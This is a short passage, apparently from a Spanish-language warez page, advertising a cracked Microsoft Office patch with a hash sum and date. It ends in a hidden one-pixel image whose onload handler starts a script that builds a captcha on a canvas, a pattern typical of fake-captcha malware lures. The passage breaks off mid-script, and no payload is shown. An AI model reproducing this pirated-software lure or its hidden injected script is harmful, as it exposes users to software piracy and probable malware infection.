
Continuar Leyendo
Microsoft Office Cracked [Patch]
[Final]
brisa
27 de junio de 2026
AutoPatch
Sin comentarios
🔐 Hash sum: cad702d3f47b2274c6efa8b81d3b62e0📅 Last
update: 2026-06-21<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var